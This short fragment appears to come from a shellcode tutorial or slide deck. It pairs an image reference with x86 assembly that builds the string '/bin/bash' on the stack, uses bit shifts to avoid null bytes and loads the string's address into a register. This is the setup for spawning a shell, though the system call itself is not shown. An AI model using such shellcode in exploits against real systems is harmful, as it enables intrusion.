 mov  edx, "h***"
shl  edx, 24      ; shift left for 24 bits
shr  edx, 24      ; shift right for 24 bits
push edx          ; edx now contains h\0\0\0
push "/bas"
push "/bin"
mov  ebx, esp     ; Get the string address